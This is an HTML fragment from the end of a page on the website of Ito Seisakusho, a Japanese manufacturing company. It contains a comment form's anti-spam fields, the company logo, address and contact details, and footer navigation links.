</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>